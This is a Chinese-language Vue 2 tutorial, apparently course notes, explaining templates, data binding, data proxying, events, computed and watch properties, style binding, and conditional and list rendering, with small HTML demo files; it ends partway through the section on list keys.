1 Vue基础知识
1.1 Vue简介
1.1.1 官网
- 英文官网
- 中文官网
1.1.2 介绍与描述
1.1.3 Vue 的特点
遵循MVVM模式
编码简洁, 体积小, 运行效率高, 适合移动/PC 端开发
它本身只关注UI, 也可以引入其它第三方库开发项目
采用**$\textcolor{red}{组件化}$**模式,提高代码复用率、且让代码更好维护

**$\textcolor{red}{声明式}$**编码,让编码人员无需直接操作DOM,提高开发效率

使用**$\textcolor{red}{虚拟DOM}$** 和**$\textcolor{red}{Diff算法}$** ,尽量复用DOM节点

1.1.4 与其他 JS 框架的关联
- 借鉴
angular 的 模板和数据绑定 技术
- 借鉴
react 的 组件化和虚拟DOM 技术
1.1.5 Vue 周边库
vue-cli:vue 脚手架
vue-resource(axios):ajax 请求
vue-router:路由
vuex:状态管理(它是 vue 的插件但是没有用 vue-xxx 的命名规则)
vue-lazyload:图片懒加载
vue-scroller:页面滑动相关
mint-ui:基于 vue 的 UI 组件库(移动端)
element-ui:基于 vue 的 UI 组件库(PC 端)
1.2 初识Vue
1.2.1 前置工作
- 给浏览器安装
Vue Devtools 插件
- 标签引入
Vue包
- (可选)阻止
vue在启动时生成生产提示**$\textcolor{red}{Vue.config.productionTip = false}$**
favicon 需要将页签图标放在项目根路径,重新打开就有了(shfit+F5 强制刷新)
1.2.2 初识Vue
想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象
root 容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法
root 容器里的代码被称为Vue模板
Vue 实例与容器是**$\textcolor{red}{一一对应}$** 的
真实开发中只有一个Vue实例,并且会配合着组件一起使用
中的 xxx 要写 js 表达式,且 xxx 可以自动读取到data中的所有属性
注意区分:js 表达式 和 js代码(语句)
- 表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方
a a+b demo(1) x === y ? 'a' : 'b'
js代码(语句)
一旦data中的数据发生变化,那么模板中用到该数据的地方也会自动更新
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52
| index.html <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>初识Vue</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="demo"> <h1>Hello,{{name.toUpperCase()}},{{address}}</h1> </div>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#demo', data: { name: 'atguigu', address: '北京' } })
</script> </body> </html>
|

1.3 模板语法
Vue模板语法包括两大类
1.3.1 插值语法
功能:用于解析标签体内容
写法:,xxx 是 js 表达式,可以直接读取到 data 中的所有区域
在学习 MVVM 模型时会讲到:
data 中所有的属性,最后都出现在了 Vue 实例身上
Vue 实例及 Vue 原型身上所有的属性,在 Vue 模板中都可以直接使用
1.3.2 指令语法
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件…)
举例:<a v-bind:href="xxx">或简写为<a :href="xxx">,xxx 同样要写 js 表达式,可以直接读取到 data 中的所有属性(
有了v-bind,会把””里面包着的东西当作js表达式。如果属性没有加v-bind指令,那么属性中"xxx"
里的值就是普通字符串,如果加了v-bind指令,就会把"xxx"里的值解析为表达式)
备注:Vue中有很多的指令,且形式都是 v-xxx,此处只是拿v-bind举例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48
| index.html <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>模板语法</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h1>插值语法</h1> <h3>你好,{{name}}</h3> <hr/> <h1>指令语法</h1> <a v-bind:href="school.url.toUpperCase()" x="hello">点我去{{school.name}}学习1</a> <a :href="school.url" x="hello">点我去{{school.name}}学习2</a> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { name: 'jack', school: { name: '尚硅谷', url: 'http://www.atguigu.com', } } }) </script> </html>
|

1.4 数据绑定
Vue中有2种数据绑定的方式
1.4.1 单向绑定
单向绑定v-bind数据只能从 data 流向页面
1.4.2 双向绑定
双向绑定v-model数据不仅能从 data 流向页面,还可以从页面流向 data
备注
- 双向绑定一般都应用在表单类元素上,如
<input> <select> <textarea>等
v-model:value可以简写为v-model,因为v-model默认收集的就是value值
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44
| index.html <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>数据绑定</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root">
单向数据绑定:<input type="text" :value="name"><br/> 双向数据绑定:<input type="text" v-model="name"><br/>
</div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { name: '尚硅谷' } }) </script> </html>
|

1.5 el 与 data 的两种写法
1.5.1 el
创建Vue实例对象的时候配置el属性
先创建Vue实例,随后再通过vm.$mount('#root')指定el的值
Vue 实例中,以 $ 符开头的是提供给程序员使用的
$mount() 不是实例中的方法,是原型对象中的方法

$mount() 相对来说更灵活一些,如搭配定时器一秒后再将 Vue 实例和容器进行关联。
1.5.2 data
- 对象式:
data: { }
- 函数式:
data() { return { } }
如何选择:目前哪种写法都可以,以后到组件时,data必须使用函数,否则会报错
一个重要的原则:由Vue管理的函数,==一定不要写箭头函数==,否则 this 就不再是Vue实例了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>el与data的两种写法</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h1>你好,{{name}}</h1> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root',
data() { console.log('@@@', this) return { name: '尚硅谷' } } }) </script> </html>
|

1.6 MVVM模型

**MVVM**模型
M:模型 Model,data中的数据
V:视图 View,模板代码
VM:视图模型 ViewModel,Vue实例
观察发现

vm身上所有的属性 及Vue原型身上所有的属性,在 Vue模板中都可以直接使用

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>理解MVVM</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h1>学校名称:{{name}}</h1> <h1>学校地址:{{address}}</h1>
</div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { name: '尚硅谷', address: '北京', } }) console.log(vm) </script> </html>
|

1.7 Vue 中的数据代理
1.7.1 **Object.defineproperty**方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8" /> <title>回顾Object.defineproperty方法</title> </head> <body> <script type="text/javascript" > let number = 18 let person = { name:'张三', sex:'男', }
Object.defineProperty(person,'age',{ // value:18, // enumerable:true, //控制属性是否可以枚举,默认值是false // writable:true, //控制属性是否可以被修改,默认值是false // configurable:true //控制属性是否可以被删除,默认值是false
//当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值 get(){ console.log('有人读取age属性了') return number },
//当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值 set(value){ console.log('有人修改了age属性,且值是',value) number = value }
})
// console.log(Object.keys(person))
console.log(person) </script> </body> </html>
|

1.7.2 数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>何为数据代理</title> </head> <body>
<script type="text/javascript"> let obj = {x: 100} let obj2 = {y: 200}
Object.defineProperty(obj2, 'x', { get() { return obj.x }, set(value) { obj.x = value } }) </script> </body> </html>
|
1.7.3 Vue中的数据代理
Vue中的数据代理通过vm对象来代理data对象中属性的操作(读/写)
Vue中数据代理的好处:更加方便的操作data中的数据
- 基本原理
- 通过
object.defineProperty()把data对象中所有属性添加到vm上
- 为每一个添加到
vm上的属性,都指定一个 getter/setter
- 在
getter/setter内部去操作(读/写)data中对应的属性

Vue将data中的数据拷贝了一份到_data属性中,又将_data里面的属性提到Vue实例中(如name),通过defineProperty
实现数据代理,这样通过geter/setter操作 name,进而操作_data中的 name。而_data又对data进行数据劫持,实现响应式
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>Vue中的数据代理</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>学校名称:{{name}}</h2> <h2>学校地址:{{address}}</h2> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { name: '尚硅谷', address: '宏福科技园' } }) </script> </html>
|

1.8 事件处理
1.8.1 事件的基本用法
- 使用
v-on:xxx或@xxx绑定事件,其中 xxx 是事件名
- 事件的回调需要配置在
methods对象中,最终会在vm上
methods中配置的函数,不要用箭头函数,否则 this 就不是vm了
methods中配置的函数,都是被 Vue所管理的函数,this 的指向是vm或组件实例对象
- **
@click="demo"和@click="demo($event)"**效果一致,但后者可以传参
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>事件的基本使用</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>欢迎来到{{name}}学习</h2> <button @click="showInfo1">点我提示信息1(不传参)</button> <button @click="showInfo2($event,66)">点我提示信息2(传参)</button> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { name: '尚硅谷', }, methods: { showInfo1(event) { alert('同学你好!') }, showInfo2(event, number) { console.log(event, number) alert('同学你好!!') } } }) </script> </html>
|

1.8.2 事件修饰符
Vue中的事件修饰符
prevent 阻止默认事件(常用)
stop 阻止事件冒泡(常用)
once 事件只触发一次(常用)
capture 使用事件的捕获模式
self 只有**event.target**是当前操作的元素时才触发事件
passive 事件的默认行为立即执行,无需等待事件回调执行完毕
- 修饰符可以连续写,比如可以这么用:
@click.prevent.stop="showInfo"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>事件修饰符</title> <script type="text/javascript" src="../js/vue.js"></script> <style> * { margin-top: 20px; }
.demo1 { height: 50px; background-color: skyblue; }
.box1 { padding: 5px; background-color: skyblue; }
.box2 { padding: 5px; background-color: orange; }
.list { width: 200px; height: 200px; background-color: peru; overflow: auto; }
li { height: 100px; } </style> </head> <body>
<div id="root"> <h2>欢迎来到{{name}}学习</h2> <a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>
<div class="demo1" @click="showInfo"> <button @click.stop="showInfo">点我提示信息</button> </div>
<button @click.once="showInfo">点我提示信息</button>
<div class="box1" @click.capture="showMsg(1)"> div1 <div class="box2" @click="showMsg(2)"> div2 </div> </div>
<div class="demo1" @click.self="showInfo"> <button @click="showInfo">点我提示信息</button> </div>
<ul @wheel.passive="demo" class="list"> <li>1</li> <li>2</li> <li>3</li> <li>4</li> </ul>
</div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { name: '尚硅谷' }, methods: { showInfo(e) { alert('同学你好!') }, showMsg(msg) { console.log(msg) }, demo() { for (let i = 0; i < 100000; i++) { console.log('#') } console.log('累坏了') } } }) </script> </html>
|
1.8.3 键盘事件
键盘上的每个按键都有自己的名称和编码,例如:Enter(13)。而Vue还对一些常用按键起了别名方便使用
Vue中常用的按键别名
- 回车
enter
- 删除
delete捕获“删除”和“退格”键
- 退出
esc
- 空格space
- 换行
tab特殊,必须配合keydown去使用
- 上
up
- 下
down
- 左
left
- 右right
Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(多单词小写短横线写法)
- 系统修饰键(用法特殊)
ctrl/alt/shift/meta(meta就是win键)
- 配合
keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发
- 指定
ctr+y 使用 @keyup.ctr.y
- 配合
keydown使用:正常触发事件
- 也可以使用
keyCode去指定具体的按键(不推荐)
Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>键盘事件</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>欢迎来到{{name}}学习</h2> <input type="text" placeholder="按下回车提示输入" @keydown.huiche="showInfo"> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false Vue.config.keyCodes.huiche = 13
new Vue({ el: '#root', data: { name: '尚硅谷' }, methods: { showInfo(e) { console.log(e.target.value) } }, }) </script> </html>
|
1.9 计算属性
1.9.1 插值语法实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>姓名案例_插值语法实现</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> 姓:<input type="text" v-model="firstName"> <br/><br/> 名:<input type="text" v-model="lastName"> <br/><br/> 全名:<span>{{firstName}}-{{lastName}}</span> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { firstName: '张', lastName: '三' } }) </script> </html>
|
1.9.2 method实现
数据发生变化,模板就会被重新解析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>姓名案例_methods实现</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> 姓:<input type="text" v-model="firstName"> <br/><br/> 名:<input type="text" v-model="lastName"> <br/><br/> 全名:<span>{{fullName()}}</span> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { firstName: '张', lastName: '三' }, methods: { fullName() { console.log('@---fullName') return this.firstName + '-' + this.lastName } }, }) </script> </html>
|
1.9.3 computed计算属性
- 定义:要用的属性不存在,需要通过已有属性计算得来
- 原理:底层借助了**
Objcet.defineproperty()方法提供的getter和setter**
get函数什么时候执行?
- 初次读取时会执行一次
- 当依赖的数据发生改变时会被再次调用
- 优势:与
methods实现相比,内部有缓存机制(复用),效率更高,调试方便
- 备注
- 计算属性最终会出现在
vm上,直接读取使用即可
- 如果计算属性要被修改,那必须写
set函数去响应修改,且set中要引起计算时依赖的数据发生改变
- 如果计算属性确定不考虑修改,可以使用计算属性的简写形式
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>姓名案例_计算属性实现</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> 姓:<input type="text" v-model="firstName"> <br/><br/> 名:<input type="text" v-model="lastName"> <br/><br/> 测试:<input type="text" v-model="x"> <br/><br/> 全名:<span>{{fullName}}</span> <br/><br/>
</div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { firstName: '张', lastName: '三', x: '你好' }, methods: { demo() {
} }, computed: { fullName: { get() { console.log('get被调用了') return this.firstName + '-' + this.lastName }, set(value) { console.log('set', value) const arr = value.split('-') this.firstName = arr[0] this.lastName = arr[1] } } } }) </script> </html>
|
简写
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>姓名案例_计算属性实现</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> 姓:<input type="text" v-model="firstName"> <br/><br/> 名:<input type="text" v-model="lastName"> <br/><br/> 全名:<span>{{fullName}}</span> <br/><br/> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { firstName: '张', lastName: '三', }, computed: {
fullName() { console.log('get被调用了') return this.firstName + '-' + this.lastName } } }) </script> </html>
|
1.10 监视属性
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>天气案例</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>今天天气很{{info}}</h2> <button @click="changeWeather">切换天气</button> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { isHot: true, }, computed: { info() { return this.isHot ? '炎热' : '凉爽' } }, methods: { changeWeather() { this.isHot = !this.isHot } }, }) </script> </html>
|


1.10.1 侦听属性基本用法
watch监视属性
- 当被监视的属性变化时,回调函数自动调用,进行相关操作
- 监视的属性必须存在,才能进行监视,既可以监视
data,也可以监视计算属性
- 配置项属性
immediate:false
,改为 true
,则初始化时调用一次 handler(newValue,oldValue)
- 监视有两种写法
- 创建
Vue时传入watch: {}配置
- 通过
vm.$watch()监视
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>天气案例_监视属性</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>今天天气很{{info}}</h2> <button @click="changeWeather">切换天气</button> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { isHot: true, }, computed: { info() { return this.isHot ? '炎热' : '凉爽' } }, methods: { changeWeather() { this.isHot = !this.isHot } },
})
vm.$watch('isHot', { immediate: true, handler(newValue, oldValue) { console.log('isHot被修改了', newValue, oldValue) } }) </script> </html>
|
1.10.2 深度侦听
Vue中的watch默认不监测对象内部值的改变(一层)
- 在
watch中配置deep:true可以监测对象内部值的改变(多层)
- 注意
Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以
- 使用
watch时根据监视数据的具体结构,决定是否采用深度监视
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>天气案例_深度监视</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>今天天气很{{info}}</h2> <button @click="changeWeather">切换天气</button> <hr/> <h3>a的值是:{{numbers.a}}</h3> <button @click="numbers.a++">点我让a+1</button> <h3>b的值是:{{numbers.b}}</h3> <button @click="numbers.b++">点我让b+1</button> <button @click="numbers = {a:666,b:888}">彻底替换掉numbers</button> {{numbers.c.d.e}} </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { isHot: true, numbers: { a: 1, b: 1, c: { d: { e: 100 } } } }, computed: { info() { return this.isHot ? '炎热' : '凉爽' } }, methods: { changeWeather() { this.isHot = !this.isHot } }, watch: { isHot: { handler(newValue, oldValue) { console.log('isHot被修改了', newValue, oldValue) } },
numbers: { deep: true, handler() { console.log('numbers改变了') } } } })
</script> </html>
|

1.10.3 侦听属性简写
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>天气案例_监视属性_简写</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>今天天气很{{info}}</h2> <button @click="changeWeather">切换天气</button> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { isHot: true, }, computed: { info() { return this.isHot ? '炎热' : '凉爽' } }, methods: { changeWeather() { this.isHot = !this.isHot } }, watch: {
} })
</script> </html>
|
1.10.4 计算属性 VS 侦听属性
**computed和watch**之间的区别
computed能完成的功能,watch都可以完成
watch能完成的功能,computed不一定能完成,例如watch可以进行异步操作
- 两个重要的小原则
- 所有被
Vue管理的函数,最好写成普通函数,这样 this 的指向才是vm或组件实例对象
- 所有不被
Vue所管理的函数(定时器的回调函数、ajax 的回调函数等、Promise 的回调函数),最好写成箭头函数,这样 this
的指向才是vm或组件实例对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66
| <!DOCTYPE html> <html>
<head> <meta charset="UTF-8"/> <title>姓名案例_watch实现</title> <script type="text/javascript" src="../js/vue.js"></script> </head>
<body>
<div id="root"> 姓:<input type="text" v-model="firstName"> <br/><br/> 名:<input type="text" v-model="lastName"> <br/><br/> 全名:<span>{{fullName}}</span> <br/><br/> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false const vm = new Vue({ el: '#root', data: { firstName: '张', lastName: '三', fullName: '张-三' }, watch: { firstName(val) { setTimeout(() => { console.log(this) this.fullName = val + '-' + this.lastName }, 1000); }, lastName(val) { this.fullName = this.firstName + '-' + val } } }) </script>
</html>
|

1.11 绑定样式
class样式
- 写法:
:class="xxx",xxx 可以是字符串、数组、对象
:style="[a,b]"其中a、b是样式对象
:style="{fontSize: xxx}"其中 xxx 是动态值
- 字符串写法适用于:类名不确定,要动态获取
- 数组写法适用于:要绑定多个样式,个数不确定,名字也不确定
- 对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>绑定样式</title> <style> .basic { width: 400px; height: 100px; border: 1px solid black; }
.happy { border: 4px solid red;; background-color: rgba(255, 255, 0, 0.644); background: linear-gradient(30deg, yellow, pink, orange, yellow); }
.sad { border: 4px dashed rgb(2, 197, 2); background-color: gray; }
.normal { background-color: skyblue; }
.atguigu1 { background-color: yellowgreen; }
.atguigu2 { font-size: 30px; text-shadow: 2px 2px 10px red; }
.atguigu3 { border-radius: 20px; } </style> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br/><br/>
<div class="basic" :class="classArr">{{name}}</div> <br/><br/>
<div class="basic" :class="classObj">{{name}}</div> <br/><br/>
<div class="basic" :style="styleObj">{{name}}</div> <br/><br/> <div class="basic" :style="styleArr">{{name}}</div> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { name: '尚硅谷', mood: 'normal', classArr: ['atguigu1', 'atguigu2', 'atguigu3'], classObj: { atguigu1: false, atguigu2: false, }, styleObj: { fontSize: '40px', color: 'red', }, styleObj2: { backgroundColor: 'orange' }, styleArr: [ { fontSize: '40px', color: 'blue', }, { backgroundColor: 'gray' } ] }, methods: { changeMood() { const arr = ['happy', 'sad', 'normal'] const index = Math.floor(Math.random() * 3) this.mood = arr[index] } }, }) </script>
</html>
|

1.12 条件渲染
v-if:
- 写法 跟
v-else 语法类似
v-if=”表达式”
v-else-if =”表达式”
v-else
- 适用于:切换频率较低的场景,因为不展示的
DOM元素直接被移除
- 注意:
v-if
可以和 v-else-if 、v-else
一起使用,但要求结构不能被打断
v-show:
- 写法:
v-show=”表达式”
- 适用于:切换频率较高的场景
- 特点:不展示的
DOM元素未被移除,仅仅是使用样式隐藏掉display: none
备注:使用v-if
的时,元素可能无法获取到,而使用v-show一定可以获取到;template
标签不影响结构,页面html中不会有此标签,但只能配合v-if
,不能配合v-show
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>条件渲染</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>当前的n值是:{{n}}</h2> <button @click="n++">点我n+1</button>
<template v-if="n === 1"> <h2>你好</h2> <h2>尚硅谷</h2> <h2>北京</h2> </template>
</div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { name: '尚硅谷', n: 0 } }) </script> </html>
|


1.13 列表渲染
1.13.1 基本列表
v-for指令
- 用于展示列表数据
- 语法:
<li v-for="(item, index) of items" :key="index">,这里key可以是index
,更好的是遍历对象的唯一标识
- 可遍历:数组、对象、字符串(用的少)、指定次数(用的少)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>基本列表</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>人员列表(遍历数组)</h2> <ul> <li v-for="(p,index) of persons" :key="index"> {{p.name}}-{{p.age}} </li> </ul>
<h2>汽车信息(遍历对象)</h2> <ul> <li v-for="(value,k) of car" :key="k"> {{k}}-{{value}} </li> </ul>
<h2>测试遍历字符串(用得少)</h2> <ul> <li v-for="(char,index) of str" :key="index"> {{char}}-{{index}} </li> </ul>
<h2>测试遍历指定次数(用得少)</h2> <ul> <li v-for="(number,index) of 5" :key="index"> {{index}}-{{number}} </li> </ul> </div>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { persons: [ {id: '001', name: '张三', age: 18}, {id: '002', name: '李四', age: 19}, {id: '003', name: '王五', age: 20} ], car: { name: '奥迪A8', price: '70万', color: '黑色' }, str: 'hello' } }) </script> </html>
|

1.13.2 key 的作用与原理
面试题:react **vue**中的key有什么作用?(key的内部原理)
虚拟DOM中key的作用:key是虚拟DOM中对象的标识,当数据发生变化时,Vue会根据新数据生成新的虚拟DOM,随后Vue
进行新虚拟DOM与旧虚拟DOM的差异比较,比较规则如下
- 对比规则
旧虚拟DOM中找到了与新虚拟DOM相同的key
- 若
虚拟DOM中内容没变, 直接使用之前的真实DOM
- 若
虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM
- 旧
虚拟DOM中未找到与新虚拟DOM相同的key;创建新的真实DOM,随后渲染到到页面
- 用
index作为key可能会引发的问题
- 若对数据进行逆序添加、逆序删除等破坏顺序操作
,会产生没有必要的真实DOM更新 ====>== 界面效果没问题,但效率低
- 若结构中还包含输入类的
DOM:会产生错误DOM更新 ====>== 界面有问题
- 开发中如何选择key?
- 最好使用每条数据的唯一标识作为
key,比如 id、手机号、身份证号、学号等唯一值
- 如果不存在对数据的逆序添加、逆序删除等破坏顺序的操作,仅用于渲染列表,使用
index作为key是没有问题的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69
